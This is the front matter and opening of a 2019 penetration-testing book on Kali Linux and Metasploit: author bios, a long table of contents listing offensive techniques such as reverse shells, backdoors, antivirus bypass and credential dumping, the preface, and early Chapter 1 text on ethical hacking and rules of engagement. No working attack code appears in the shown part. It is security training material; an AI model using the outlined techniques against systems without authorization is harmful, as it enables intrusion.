Improving your Penetration Testing Skills
699
WOW! eBook www.wowebook.org
-
Upload
khangminh22 -
Category
Documents
-
view
1 -
download
0
Transcript of Improving your Penetration Testing Skills

WOW! eBook www.wowebook.org

Improving your PenetrationTesting Skills
Strengthen your defense against web attacks with KaliLinux and Metasploit
Gilberto Najera-GutierrezJuned Ahmed AnsariDaniel TeixeiraAbhinav Singh
BIRMINGHAM - MUMBAI
WOW! eBook www.wowebook.org

Improving your Penetration Testing SkillsCopyright © 2019 Packt Publishing
All rights reserved. No part of this book may be reproduced, stored in a retrievalsystem, or transmitted in any form or by any means, without the prior writtenpermission of the publisher, except in the case of brief quotations embedded in criticalarticles or reviews.
Every effort has been made in the preparation of this book to ensure the accuracy ofthe information presented. However, the information contained in this book is soldwithout warranty, either express or implied. Neither the authors, nor PacktPublishing or its dealers and distributors, will be held liable for any damages causedor alleged to have been caused directly or indirectly by this book.
Packt Publishing has endeavored to provide trademark information about all of thecompanies and products mentioned in this book by the appropriate use of capitals.However, Packt Publishing cannot guarantee the accuracy of this information.
First published: June 2019
Production reference: 1180619
Published by Packt Publishing Ltd.Livery Place35 Livery StreetBirminghamB3 2PB, UK.
ISBN 978-1-83864-607-3
www.packtpub.com
WOW! eBook www.wowebook.org

mapt.io
Mapt is an online digital library that gives you full access to over 5,000 books andvideos, as well as industry leading tools to help you plan your personal developmentand advance your career. For more information, please visit our website.
Why subscribe?Spend less time learning and more time coding with practical eBooks andVideos from over 4,000 industry professionals
Improve your learning with Skill Plans built especially for you
Get a free eBook or video every month
Mapt is fully searchable
Copy and paste, print, and bookmark content
Packt.comDid you know that Packt offers eBook versions of every book published, with PDFand ePub files available? You can upgrade to the eBook version at www.packt.com andas a print book customer, you are entitled to a discount on the eBook copy. Get intouch with us at [email protected] for more details.
At www.packt.com, you can also read a collection of free technical articles, sign up fora range of free newsletters, and receive exclusive discounts and offers on Packt booksand eBooks.
WOW! eBook www.wowebook.org
Contributors
About the authorsGilberto Najera-Gutierrez is an experienced penetration tester currently working forone of the top security testing service providers in Australia. He obtained leadingsecurity and penetration testing certifications, namely Offensive Security CertifiedProfessional (OSCP), EC-Council Certified Security Administrator (ECSA), and GIACExploit Researcher and Advanced Penetration Tester (GXPN).
Gilberto has been working as a penetration tester since 2013, and he has been asecurity enthusiast for almost 20 years. He has successfully conducted penetrationtests on networks and applications of some of the biggest corporations, governmentagencies, and financial institutions in Mexico and Australia.
Juned Ahmed Ansari is a cyber security researcher based out of Mumbai. Hecurrently leads the penetration testing and offensive security team in a prodigiousMNC. Juned has worked as a consultant for large private sector enterprises, guidingthem on their cyber security program. He has also worked with start-ups, helpingthem make their final product secure.
Juned has conducted several training sessions on advanced penetration testing, whichwere focused on teaching students stealth and evasion techniques in highly secureenvironments. His primary focus areas are penetration testing, threat intelligence, andapplication security research.
WOW! eBook www.wowebook.org

Daniel Teixeira is an IT security expert, author, and trainer, specializing in red teamengagements, penetration testing, and vulnerability assessments. His main areas offocus are adversary simulation, emulation of modern adversarial tactics, techniquesand procedures; vulnerability research, and exploit development.
Abhinav Singh is a well-known information security researcher. He is the author ofMetasploit Penetration Testing Cookbook (first and second editions) and InstantWireshark Starter, by Packt. He is an active contributor to the securitycommunity—paper publications, articles, and blogs. His work has been quoted inseveral security and privacy magazines, and digital portals. He is a frequent speakerat eminent international conferences—Black Hat and RSA. His areas of expertiseinclude malware research, reverse engineering, and cloud security.
WOW! eBook www.wowebook.org

Packt is searching for authors like youIf you're interested in becoming an author for Packt, please visitauthors.packtpub.com and apply today. We have worked with thousands ofdevelopers and tech professionals, just like you, to help them share their insight withthe global tech community. You can make a general application, apply for a specifichot topic that we are recruiting an author for, or submit your own idea.
WOW! eBook www.wowebook.org

Table of ContentsPreface 1
Chapter 1: Introduction to Penetration Testing and WebApplications 8
Proactive security testing 9Different testing methodologies 9
Ethical hacking 10Penetration testing 10Vulnerability assessment 10Security audits 11
Considerations when performing penetration testing 11Rules of Engagement 11
The type and scope of testing 11Client contact details 12Client IT team notifications 13Sensitive data handling 13Status meeting and reports 13
The limitations of penetration testing 14The need for testing web applications 16Reasons to guard against attacks on web applications 17
Kali Linux 17A web application overview for penetration testers 18
HTTP protocol 18Knowing an HTTP request and response 19
The request header 20The response header 21HTTP methods 22
The GET method 22The POST method 23The HEAD method 23The TRACE method 23The PUT and DELETE methods 23The OPTIONS method 24
Keeping sessions in HTTP 24Cookies 25Cookie flow between server and client 25Persistent and nonpersistent cookies 26Cookie parameters 27
HTML data in HTTP response 27The server-side code 28
Multilayer web application 28Three-layer web application design 28Web services 30
WOW! eBook www.wowebook.org
Table of Contents
[ ii ]
Introducing SOAP and REST web services 30HTTP methods in web services 32XML and JSON 32AJAX 33
Building blocks of AJAX 34The AJAX workflow 35
HTML5 37WebSockets 37
Chapter 2: Setting Up Your Lab with Kali Linux 39Kali Linux 39
Latest improvements in Kali Linux 40Installing Kali Linux 41
Virtualizing Kali Linux versus installing it on physical hardware 43Installing on VirtualBox 44
Creating the virtual machine 44Installing the system 47
Important tools in Kali Linux 54CMS & Framework Identification 56
WPScan 56JoomScan 56CMSmap 57
Web Application Proxies 57Burp Proxy 57
Customizing client interception 59Modifying requests on the fly 59Burp Proxy with HTTPS websites 60
Zed Attack Proxy 61ProxyStrike 62
Web Crawlers and Directory Bruteforce 62DIRB 62DirBuster 62Uniscan 63
Web Vulnerability Scanners 63Nikto 63w3af 64Skipfish 64
Other tools 64OpenVAS 64Database exploitation 67Web application fuzzers 67Using Tor for penetration testing 67
Vulnerable applications and servers to practice on 69OWASP Broken Web Applications 69Hackazon 71Web Security Dojo 71Other resources 72
Chapter 3: Reconnaissance and Profiling the Web Server 73Reconnaissance 74
WOW! eBook www.wowebook.org

Table of Contents
[ iii ]
Passive reconnaissance versus active reconnaissance 75Information gathering 75
Domain registration details 76Whois – extracting domain information 76
Identifying related hosts using DNS 78Zone transfer using dig 79DNS enumeration 81
DNSEnum 82Fierce 83DNSRecon 85Brute force DNS records using Nmap 86
Using search engines and public sites to gather information 86Google dorks 87Shodan 88theHarvester 89Maltego 91
Recon-ng – a framework for information gathering 92Domain enumeration using Recon-ng 93
Sub-level and top-level domain enumeration 94Reporting modules 95
Scanning – probing the target 97Port scanning using Nmap 98
Different options for port scan 98Evading firewalls and IPS using Nmap 100Identifying the operating system 101
Profiling the server 102Identifying virtual hosts 102
Locating virtual hosts using search engines 103Identifying load balancers 104Cookie-based load balancer 104Other ways of identifying load balancers 105
Application version fingerprinting 106The Nmap version scan 106The Amap version scan 107
Fingerprinting the web application framework 108The HTTP header 109The WhatWeb scanner 110
Scanning web servers for vulnerabilities and misconfigurations 111Identifying HTTP methods using Nmap 111Testing web servers using auxiliary modules in Metasploit 112Identifying HTTPS configuration and issues 112
OpenSSL client 113Scanning TLS/SSL configuration with SSLScan 116Scanning TLS/SSL configuration with SSLyze 117Testing TLS/SSL configuration using Nmap 118
Spidering web applications 119Burp Spider 119
Application login 123Directory brute forcing 123
DIRB 124ZAP's forced browse 125
WOW! eBook www.wowebook.org
Table of Contents
[ iv ]
Chapter 4: Authentication and Session Management Flaws 126Authentication schemes in web applications 127
Platform authentication 127Basic 127Digest 129NTLM 129Kerberos 129HTTP Negotiate 130Drawbacks of platform authentication 130
Form-based authentication 131Two-factor Authentication 132OAuth 132
Session management mechanisms 133Sessions based on platform authentication 133Session identifiers 133
Common authentication flaws in web applications 135Lack of authentication or incorrect authorization verification 135Username enumeration 135Discovering passwords by brute force and dictionary attacks 143
Attacking basic authentication with THC Hydra 144Attacking form-based authentication 147
Using Burp Suite Intruder 148Using THC Hydra 153
The password reset functionality 154Recovery instead of reset 154Common password reset flaws 155
Vulnerabilities in 2FA implementations 156Detecting and exploiting improper session management 157
Using Burp Sequencer to evaluate the quality of session IDs 157Predicting session IDs 162Session Fixation 168
Preventing authentication and session attacks 173Authentication guidelines 174Session management guidelines 175
Chapter 5: Detecting and Exploiting Injection-Based Flaws 177Command injection 178
Identifying parameters to inject data 181Error-based and blind command injection 181Metacharacters for command separator 182
Exploiting shellshock 184Getting a reverse shell 184Exploitation using Metasploit 189
SQL injection 191An SQL primer 191
The SELECT statement 192Vulnerable code 193
WOW! eBook www.wowebook.org
Table of Contents
[ v ]
SQL injection testing methodology 194Extracting data with SQL injection 197
Getting basic environment information 199Blind SQL injection 202
Automating exploitation 208sqlninja 209BBQSQL 211sqlmap 212
Attack potential of the SQL injection flaw 218XML injection 218
XPath injection 218XPath injection with XCat 222
The XML External Entity injection 224The Entity Expansion attack 226
NoSQL injection 228Testing for NoSQL injection 229Exploiting NoSQL injection 229
Mitigation and prevention of injection vulnerabilities 231
Chapter 6: Finding and Exploiting Cross-Site Scripting (XSS)Vulnerabilities 233
An overview of Cross-Site Scripting 234Persistent XSS 236Reflected XSS 238DOM-based XSS 238XSS using the POST method 240
Exploiting Cross-Site Scripting 241Cookie stealing 241Website defacing 243Key loggers 245Taking control of the user's browser with BeEF-XSS 248
Scanning for XSS flaws 252XSSer 252XSS-Sniper 254
Preventing and mitigating Cross-Site Scripting 255
Chapter 7: Cross-Site Request Forgery, Identification, andExploitation 257
Testing for CSRF flaws 258Exploiting a CSRF flaw 261
Exploiting CSRF in a POST request 261CSRF on web services 264Using Cross-Site Scripting to bypass CSRF protections 267
Preventing CSRF 272
Chapter 8: Attacking Flaws in Cryptographic Implementations 273
WOW! eBook www.wowebook.org

Table of Contents
[ vi ]
A cryptography primer 274Algorithms and modes 274
Asymmetric encryption versus symmetric encryption 275Symmetric encryption algorithm 276
Stream and block ciphers 277Initialization Vectors 277Block cipher modes 278
Hashing functions 279Salt values 279
Secure communication over SSL/TLS 280Secure communication in web applications 281
TLS encryption process 282Identifying weak implementations of SSL/TLS 283
The OpenSSL command-line tool 283SSLScan 287SSLyze 289Testing SSL configuration using Nmap 290Exploiting Heartbleed 292POODLE 295
Custom encryption protocols 296Identifying encrypted and hashed information 297
Hashing algorithms 297hash-identifier 298
Frequency analysis 299Entropy analysis 303Identifying the encryption algorithm 305
Common flaws in sensitive data storage and transmission 306Using offline cracking tools 307
Using John the Ripper 308Using Hashcat 310
Preventing flaws in cryptographic implementations 312
Chapter 9: Using Automated Scanners on Web Applications 313Considerations before using an automated scanner 313Web application vulnerability scanners in Kali Linux 314
Nikto 315Skipfish 317Wapiti 320OWASP-ZAP scanner 322
Content Management Systems scanners 325WPScan 325JoomScan 327CMSmap 328
Fuzzing web applications 329Using the OWASP-ZAP fuzzer 330Burp Intruder 336
Post-scanning actions 342
WOW! eBook www.wowebook.org

Table of Contents
[ vii ]
Chapter 10: Metasploit Quick Tips for Security Professionals 343Introduction 344Installing Metasploit on Windows 346
Getting ready 346How to do it... 347
Installing Linux and macOS 347How to do it... 348
Installing Metasploit on macOS 349How to do it... 349
Using Metasploit in Kali Linux 350Getting ready 350How to do it... 351There's more... 353
Upgrading Kali Linux 353Setting up a penetration-testing lab 354
Getting ready 354How to do it... 355How it works... 359
Setting up SSH connectivity 359Getting ready 359How to do it... 359
Connecting to Kali using SSH 360How to do it... 361
Configuring PostgreSQL 362Getting ready 362How to do it... 362There's more... 364
Creating workspaces 365How to do it... 365
Using the database 366Getting ready 366How to do it... 367
Using the hosts command 368How to do it... 368
Understanding the services command 370How to do it... 371
Chapter 11: Information Gathering and Scanning 374Introduction 374Passive information gathering with Metasploit 376
Getting ready 376How to do it... 377
DNS Record Scanner and Enumerator 377There's more... 378
CorpWatch Company Name Information Search 378
WOW! eBook www.wowebook.org
Table of Contents
[ viii ]
Search Engine Subdomains Collector 379Censys Search 380Shodan Search 381Shodan Honeyscore Client 382Search Engine Domain Email Address Collector 382
Active information gathering with Metasploit 383How to do it... 383
TCP Port Scanner 384TCP SYN Port Scanner 385
Port scanning—the Nmap way 386Getting ready 386How to do it... 386How it works... 389There's more... 390
Operating system and version detection 390Increasing anonymity 391
Port scanning—the db_nmap way 392Getting ready 392How to do it... 392
Nmap Scripting Engine 393Host discovery with ARP Sweep 394
Getting ready 394How to do it... 395
UDP Service Sweeper 396How to do it... 396
SMB scanning and enumeration 397How to do it... 397
Detecting SSH versions with the SSH Version Scanner 400Getting ready 401How to do it... 401
FTP scanning 402Getting ready 402How to do it... 403
SMTP enumeration 403Getting ready 404How to do it... 404
SNMP enumeration 404Getting ready 405How to do it... 405
HTTP scanning 406Getting ready 406How to do it... 407
WinRM scanning and brute forcing 409Getting ready 409How to do it... 409
WOW! eBook www.wowebook.org
Table of Contents
[ ix ]
Integrating with Nessus 410Getting ready 411How to do it... 412
Integrating with NeXpose 417Getting ready 417How to do it... 418
Integrating with OpenVAS 419How to do it... 419
Chapter 12: Server-Side Exploitation 425Introduction 425
Getting to know MSFconsole 427MSFconsole commands 427
Exploiting a Linux server 428Getting ready 429How to do it... 430How it works... 433
What about the payload? 433SQL injection 435
Getting ready 435How to do it... 436
Types of shell 437Getting ready 438How to do it... 438
Exploiting a Windows Server machine 441Getting ready 441How to do it... 442
Exploiting common services 447Getting ready 447How to do it 447
MS17-010 EternalBlue SMB Remote Windows Kernel PoolCorruption 448
Getting ready 449How to do it... 449
MS17-010 EternalRomance/EternalSynergy/EternalChampion 450How to do it... 450
Installing backdoors 451Getting ready 451How to do it... 451
Denial of Service 457Getting ready 457How to do it... 457How to do it... 459
Chapter 13: Meterpreter 460
WOW! eBook www.wowebook.org
Table of Contents
[ x ]
Introduction 461Understanding the Meterpreter core commands 463
Getting ready 463How to do it... 463How it works... 467
Understanding the Meterpreter filesystem commands 468How to do it... 468How it works... 470
Understanding Meterpreter networking commands 471Getting ready 471How to do it... 472How it works... 475
Understanding the Meterpreter system commands 476How to do it... 476
Setting up multiple communication channels with the target 480Getting ready 481How to do it... 481How it works... 483
Meterpreter anti-forensics 483Getting ready 484How to do it... 485How it works... 485There's more... 486
The getdesktop and keystroke sniffing 486Getting ready 486How to do it... 487There's more... 490
Using a scraper Meterpreter script 491Getting ready 492How to do it... 492How it works... 492
Scraping the system using winenum 493How to do it... 493
Automation with AutoRunScript 494How to do it... 494
Meterpreter resource scripts 496How to do it... 496
Meterpreter timeout control 498How to do it... 498
Meterpreter sleep control 499How to do it... 499
Meterpreter transports 500How to do it... 501
Interacting with the registry 503
WOW! eBook www.wowebook.org
Table of Contents
[ xi ]
Getting ready 504How to do it... 504
Loading framework plugins 507How to do it... 507
Meterpreter API and mixins 512Getting ready 512How to do it... 512How it works... 513
Railgun—converting Ruby into a weapon 514Getting ready 515How to do it... 515How it works... 516There's more... 516
Adding DLL and function definitions to Railgun 516How to do it... 517How it works... 518
Injecting the VNC server remotely 519Getting ready 519How to do it... 520
Enabling Remote Desktop 521How to do it... 521How it works... 524
Chapter 14: Post-Exploitation 526Introduction 526Post-exploitation modules 527
Getting ready 527How to do it... 528How it works... 528How to do it... 530How it works... 531
Bypassing UAC 532Getting ready 532How to do it... 536
Dumping the contents of the SAM database 537Getting ready 537How to do it... 537
Passing the hash 539How to do it... 540
Incognito attacks with Meterpreter 540How to do it... 541
Using Mimikatz 542Getting ready 543How to do it... 543There's more... 547
WOW! eBook www.wowebook.org
Table of Contents
[ xii ]
Setting up a persistence with backdoors 547Getting ready 547How to do it... 548
Becoming TrustedInstaller 550How to do it... 550
Backdooring Windows binaries 552How to do it... 552
Pivoting with Meterpreter 554Getting ready 555How to do it... 557How it works... 559
Port forwarding with Meterpreter 561Getting ready 561How to do it... 562
Credential harvesting 564How to do it... 564
Enumeration modules 565How to do it... 566
Autoroute and socks proxy server 568How to do it... 569
Analyzing an existing post-exploitation module 571Getting ready 571How to do it... 571How it works... 573
Writing a post-exploitation module 574Getting ready 574How to do it... 576
Chapter 15: Using MSFvenom 577Introduction 577Payloads and payload options 578
Getting ready 578How to do it... 578
Encoders 584How to do it... 584There's more... 589
Output formats 590How to do it... 590
Templates 594Getting ready 594How to do it... 594
Meterpreter payloads with trusted certificates 596Getting ready 596How to do it... 596There's more... 599
WOW! eBook www.wowebook.org

Table of Contents
[ xiii ]
Chapter 16: Client-Side Exploitation and Antivirus Bypass 602Introduction 602Exploiting a Windows 10 machine 603
Getting ready 603How to do it... 603
Bypassing antivirus and IDS/IPS 605How to do it... 605
Metasploit macro exploits 607How to do it... 607There's more... 611
Human Interface Device attacks 611Getting ready 612How to do it... 612
HTA attack 613How to do it... 614
Backdooring executables using a MITM attack 615Getting ready 615How to do it... 617
Creating a Linux trojan 620How to do it... 620
Creating an Android backdoor 623Getting ready 624How to do it... 625There's more... 629
Chapter 17: Social-Engineer Toolkit 630Introduction 630Getting started with the Social-Engineer Toolkit 630
Getting ready 631How to do it... 631How it works... 632
Working with the spear-phishing attack vector 632How to do it... 633
Website attack vectors 636How to do it... 637
Working with the multi-attack web method 640How to do it... 641
Infectious media generator 641How to do it... 642How it works... 642
Chapter 18: Working with Modules for Penetration Testing 643Introduction 643Working with auxiliary modules 643
Getting ready 644
WOW! eBook www.wowebook.org
Table of Contents
[ xiv ]
How to do it... 644DoS attack modules 646
How to do it... 646HTTP 646SMB 648
Post-exploitation modules 649Getting ready 650How to do it... 650
Understanding the basics of module building 651How to do it... 651
Analyzing an existing module 653Getting ready 653How to do it... 653
Building your own post-exploitation module 654Getting ready 654How to do it... 655
Building your own auxiliary module 659Getting ready 659How to do it... 659
Other Books You May Enjoy 664
Index 667
WOW! eBook www.wowebook.org
PrefacePenetration testing or ethical hacking is a legal and foolproof way to identifyvulnerabilities in your system. With thorough penetration testing, you can secureyour system against the majority of threats.
This Learning Path starts with an in-depth explanation of what hacking andpenetration testing is. You’ll gain a deep understanding of classical SQL andcommand injection flaws, and discover ways to exploit these flaws to secure yoursystem. You'll also learn how to create and customize payloads to evade antivirussoftware and bypass an organization's defenses. Whether it’s exploiting servervulnerabilities and attacking client systems, or compromising mobile phones andinstalling backdoors, this Learning Path will guide you through all this and more toimprove your defense against online attacks.
By the end of this Learning Path, you'll have the knowledge and skills you need toinvade a system and identify all its vulnerabilities.
This Learning Path includes content from the following Packt products:
Web Penetration Testing with Kali Linux - Third Editionby Juned Ahmed Ansari and Gilberto Najera-GutierrezMetasploit Penetration Testing Cookbook - Third Editionby Daniel Teixeira and Abhinav Singh
Who this book is forThis Learning Path is designed for security professionals, web programmers, andpentesters who want to learn vulnerability exploitation and make the most of theMetasploit framework. Some understanding of penetration testing and Metasploit isrequired, but basic system administration skills and the ability to read code are amust.
WOW! eBook www.wowebook.org
Preface
[ 2 ]
What this book coversChapter 1, Introduction to Penetration Testing and Web Applications, covers the basicconcepts of penetration testing, Kali Linux, and web applications. It starts with thedefinition of penetration testing itself and other key concepts, followed by the considerations to have before engaging in a professional penetration test such asdefining scope and rules of engagement. Then we dig into Kali Linux and see howweb applications work, focusing on the aspects that are more relevant to apenetration tester.
Chapter 2, Setting Up Your Lab with Kali Linux, is a technical review of the testingenvironment that will be used through the rest of the chapters. We start by explainingwhat Kali Linux is and the tools it includes for the purpose of testing security of webapplications; next we look at the vulnerable web applications that will be used infuture chapters to demonstrate the vulnerabilities and attacks.
Chapter 3, Reconnaissance and Profiling the Web Server, shows the techniques and toolsused by penetration testers and attackers to gain information about the technologiesused to develop, host and support the target application and identify the first weakspots that may be further exploited, because, following the standard methodology forpenetration testing, the first step is to gather as much information as possible aboutthe targets.
Chapter 4, Authentication and Session Management Flaws, as the name suggests, isdedicated to detection, exploitation, and mitigation of vulnerabilities related to theidentification of users and segregation of duties within the application, starting withthe explanation of different authentication and session management mechanisms,followed by how these mechanisms can have design or implementation flaws andhow those flaws can be taken advantage of by a malicious actor or a penetrationtester.
Chapter 5, Detecting and Exploiting Injection-Based Flaws, explains detection,exploitation, and mitigation of the most common injection flaws, because one of thetop concerns of developers in terms of security is having their applications vulnerableto any kind of injection attack, be it SQL injection, command injection, or any otherattack, these can pose a major risk on a web application.
WOW! eBook www.wowebook.org

Preface
[ 3 ]
Chapter 6, Finding and Exploiting Cross-Site Scripting (XSS) Vulnerabilities, goes fromexplaining what is a Cross-Site Scripting vulnerability, to how and why it poses asecurity risk, to how to identify when a web application is vulnerable, and how anattacker can take advantage of it to grab sensitive information from the user or makethem perform actions unknowingly.
Chapter 7, Cross-Site Request Forgery, Identification and Exploitation, explains what isand how a Cross-Site Request Forgery attack works. Then we discuss the key factor todetecting the flaws that enable it, followed by techniques for exploitation, and finishwith prevention and mitigation advice.
Chapter 8, Attacking Flaws in Cryptographic Implementations, starts with anintroduction on cryptography concepts that are useful from the perspective ofpenetration testers, such as how SSL/TLS works in general, a review of concepts andalgorithms of encryption, and encoding and hashing; then we describe the tools usedto identify weak SSL/TLS implementations, together with the exploitation of well-known vulnerabilities. Next, we cover the detection and exploitation of flaws incustom cryptographic algorithms and implementations. We finish the chapter with anadvice on how to prevent vulnerabilities when using encrypted communications orwhen storing sensitive information.
Chapter 9, Using Automated Scanners on Web Applications, explains the factors to takeinto account when using automated scanners and fuzzers on web applications. Wealso explain how these scanners work and what fuzzing is, followed by usageexamples of the scanning and fuzzing tools included in Kali Linux. We conclude withthe actions a penetration tester should take after performing an automated scan on aweb application in order to deliver valuable results to the application's developer.
Chapter 10, Metasploit Quick Tips for Security Professionals, contains recipes coveringhow to install Metasploit on different platforms, building a penetration testing lab,configuring Metasploit to use a PostgreSQL database, and using workspaces.
Chapter 11, Information Gathering and Scanning, discusses passive and activeinformation gathering with Metasploit, port scanning, scanning techniques,enumeration, and integration with scanners such as Nessus, NeXpose, and OpenVAS.
Chapter 12, Server-Side Exploitation, includes Linux and Windows server exploitation,SQL injection, backdoor installation, and Denial of Service attacks.
Chapter 13, Meterpreter, covers all of the commands related to Meterpreter,communication channels, keyloggers, automation, loading framework plugins, usingRailgun, and much more.
WOW! eBook www.wowebook.org
Preface
[ 4 ]
Chapter 14, Post-Exploitation, covers post-exploitation modules, privilege escalation,process migration, bypassing UAC, pass the hash attacks, using Incognito andMimikatz, backdooring Windows binaries, pivoting, port forwarding, credentialharvesting, and writing a post-exploitation module.
Chapter 15, Using MSFvenom, discusses MSFvenom payloads and payload options,encoders, output formats, templates, and how to use Meterpreter payloads withtrusted certificates.
Chapter 16, Client-Side Exploitation and Antivirus Bypass, explains how to exploit aWindows 10 machine, antivirus and IDS/IPS bypasses, macro exploits, HumanInterface Device attacks, HTA attacks, how to backdoor executables using a MITMattack, and how to create a Linux trojan and an Android backdoor.
Chapter 17, Social-Engineer Toolkit, includes how to get started with the Social-Engineer Toolkit, spear-phishing attack vectors, website attack vectors, working withthe multiattack web method, and infectious media generation.
Chapter 18, Working with Modules for Penetration Testing, covers auxiliary modules,DoS attack modules, post-exploitation modules, and module analyzing and building.
To get the most of this bookTo successfully take advantage of this book, the reader is recommended to have abasic understanding of the following topics:
Linux OS installationUnix/Linux command-line usageThe HTML languagePHP web application programmingPython programmingA Metasploitable 2 vulnerable machineA Metasploitable 3 vulnerable machineA Windows 7 x86 client machineA Windows 10 client machineAn Android OS device or a virtual machine
WOW! eBook www.wowebook.org

Preface
[ 5 ]
The only hardware necessary is a personal computer, with an operation systemcapable of running VirtualBox or other virtualization software. As for specifications,the recommended setup is as follows:
Intel i5, i7, or a similar CPU500 GB on hard drive8 GB on RAM An internet connection
Download the example code filesYou can download the example code files for this book from your account atwww.packt.com. If you purchased this book elsewhere, you can visitwww.packt.com/support and register to have the files emailed directly to you.
You can download the code files by following these steps:
Log in or register at www.packt.com.1.Select the SUPPORT tab.2.Click on Code Downloads & Errata.3.Enter the name of the book in the Search box and follow the onscreen4.instructions.
Once the file is downloaded, please make sure that you unzip or extract the folderusing the latest version of:
WinRAR/7-Zip for WindowsZipeg/iZip/UnRarX for Mac7-Zip/PeaZip for Linux
The code bundle for the book is also hosted on GitHub at https://github.com/PacktPublishing/Improving-your-Penetration-Testing-Skills. In case there's anupdate to the code, it will be updated on the existing GitHub repository.
We also have other code bundles from our rich catalog of books and videos availableat https://github.com/PacktPublishing/. Check them out!
WOW! eBook www.wowebook.org

Preface
[ 6 ]
Download the color imagesWe also provide a PDF file that has color images of the screenshots/diagrams used inthis book. You can download it here: https://www.packtpub.com/sites/default/files/downloads/9781838646073_ColorImages.pdf.
Conventions usedThere are a number of text conventions used throughout this book.
CodeInText: Indicates code words in text, database table names, folder names,filenames, file extensions, pathnames, dummy URLs, user input, and Twitter handles.Here is an example: "The msfdb command allows you to manage the MetasploitFramework database, not just initialize the database."
A block of code is set as follows:
print_status psh_exec(script)print_good 'Finished!'
Any command-line input or output is written as follows:
root@kali:~# systemctl start postgresql
Bold: Indicates a new term, an important word, or words that you see onscreen. Forexample, words in menus or dialog boxes appear in the text like this. Here is anexample: "Select the Kali Linux virtual machine and click on Settings."
Warnings or important notes appear like this.
Tips and tricks appear like this.
WOW! eBook www.wowebook.org
Preface
[ 7 ]
Get in touchFeedback from our readers is always welcome.
General feedback: If you have questions about any aspect of this book, mention thebook title in the subject of your message and email us [email protected].
Errata: Although we have taken every care to ensure the accuracy of our content,mistakes do happen. If you have found a mistake in this book, we would be grateful ifyou would report this to us. Please visit www.packt.com/submit-errata, selectingyour book, clicking on the Errata Submission Form link, and entering the details.
Piracy: If you come across any illegal copies of our works in any form on the Internet,we would be grateful if you would provide us with the location address or websitename. Please contact us at [email protected] with a link to the material.
If you are interested in becoming an author: If there is a topic that you haveexpertise in and you are interested in either writing or contributing to a book, pleasevisit authors.packtpub.com.
ReviewsPlease leave a review. Once you have read and used this book, why not leave areview on the site that you purchased it from? Potential readers can then see and useyour unbiased opinion to make purchase decisions, we at Packt can understand whatyou think about our products, and our authors can see your feedback on their book.Thank you!
For more information about Packt, please visit packt.com.
WOW! eBook www.wowebook.org

1Introduction to Penetration
Testing and Web ApplicationsA web application uses the HTTP protocol for client-server communication andrequires a web browser as the client interface. It is probably the most ubiquitous typeof application in modern companies, from Human Resources' organizational climatesurveys to IT technical services for a company's website. Even thick and mobileapplications and many Internet of Things (IoT) devices make use of webcomponents through web services and the web interfaces that are embedded intothem.
Not long ago, it was thought that security was necessary only at the organization'sperimeter and only at network level, so companies spent considerable amount ofmoney on physical and network security. With that, however, came a somewhat falsesense of security because of their reliance on web technologies both inside andoutside of the organization. In recent years and months, we have seen news ofspectacular data leaks and breaches of millions of records including information suchas credit card numbers, health histories, home addresses, and the Social SecurityNumbers (SSNs) of people from all over the world. Many of these attacks werestarted by exploiting a web vulnerability or design failure.
WOW! eBook www.wowebook.org
Introduction to Penetration Testing and Web Applications Chapter 1
[ 9 ]
Modern organizations acknowledge that they depend on web applications and webtechnologies, and that they are as prone to attack as their network and operatingsystems—if not more so. This has resulted in an increase in the number of companieswho provide protection or defense services against web attacks, as well as theappearance or growth of technologies such as Web Application Firewall (WAF),Runtime Application Self-Protection (RASP), web vulnerability scanners, and source code scanners. Also, there has been an increase in the number of organizationsthat find it valuable to test the security of their applications before releasing them toend users, providing an opportunity for talented hackers and security professionals touse their skills to find flaws and provide advice on how to fix them, thereby helpingcompanies, hospitals, schools, and governments to have more secure applications andincreasingly improved software development practices.
Proactive security testingPenetration testing and ethical hacking are proactive ways of testing webapplications by performing attacks that are similar to a real attack that could occur onany given day. They are executed in a controlled way with the objective of finding asmany security flaws as possible and to provide feedback on how to mitigate the risksposed by such flaws.
It is very beneficial for companies to perform security testing on applications beforereleasing them to end users. In fact, there are security-conscious corporations thathave nearly completely integrated penetration testing, vulnerability assessments, andsource code reviews in their software development cycle. Thus, when they release anew application, it has already been through various stages of testing andremediation.
Different testing methodologiesPeople are often confused by the following terms, using them interchangeablywithout understanding that, although some aspects of these terms overlap, there arealso subtle differences that require your attention:
Ethical hackingPenetration testingVulnerability assessmentSecurity audits
WOW! eBook www.wowebook.org
Introduction to Penetration Testing and Web Applications Chapter 1
[ 10 ]
Ethical hackingVery few people realize that hacking is a misunderstood term; it means differentthings to different people, and more often than not a hacker is thought of as a personsitting in a dark enclosure with no social life and malicious intent. Thus, the wordethical is prefixed here to the term, hacking. The term, ethical hacker is used to referto professionals who work to identify loopholes and vulnerabilities in systems, reportit to the vendor or owner of the system, and, at times, help them fix the system. Thetools and techniques used by an ethical hacker are similar to the ones used by acracker or a black hat hacker, but the aim is different as it is used in a moreprofessional way. Ethical hackers are also known as security researchers.
Penetration testingPenetration testing is a term that we will use very often in this book, and it is a subsetof ethical hacking. It is a more professional term used to describe what an ethicalhacker does. If you are planning a career in ethical hacking or security testing, thenyou would often see job postings with the title, Penetration Tester. Althoughpenetration testing is a subset of ethical hacking, it differs in many ways. It's a morestreamlined way of identifying vulnerabilities in systems and finding out if thevulnerability is exploitable or not. Penetration testing is governed by a contractbetween the tester and owner of the systems to be tested. You need to define thescope of the test in order to identify the systems to be tested. Rules of Engagementneed to be defined, which determines the way in which the testing is to be done.
Vulnerability assessmentAt times, organizations might want only to identify the vulnerabilities that exist intheir systems without actually exploiting them and gaining access. Vulnerabilityassessments are broader than penetration tests. The end result of vulnerabilityassessment is a report prioritizing the vulnerabilities found, with the most severeones listed at the top and the ones posing a lesser risk appearing lower in the report.This report is very helpful for clients who know that they have security issues andwho need to identify and prioritize the most critical ones.
WOW! eBook www.wowebook.org

Introduction to Penetration Testing and Web Applications Chapter 1
[ 11 ]
Security auditsAuditing is a systematic procedure that is used to measure the state of a systemagainst a predetermined set of standards. These standards can be industry bestpractices or an in-house checklist. The primary objective of an audit is to measure andreport on conformance. If you are auditing a web server, some of the initial things tolook out for are the open ports on the server, harmful HTTP methods, such as TRACE,enabled on the server, the encryption standard used, and the key length.
Considerations when performingpenetration testingWhen planning to execute a penetration testing project, be it for a client as aprofessional penetration tester or as part of a company's internal security team, thereare aspects that always need to be considered before starting the engagement.
Rules of EngagementRules of Engagement (RoE) is a document that deals with the manner in which thepenetration test is to be conducted. Some of the directives that should be clearlyspelled out in RoE before you start the penetration test are as follows:
The type and scope of testingClient contact detailsClient IT team notificationsSensitive data handlingStatus meeting and reports
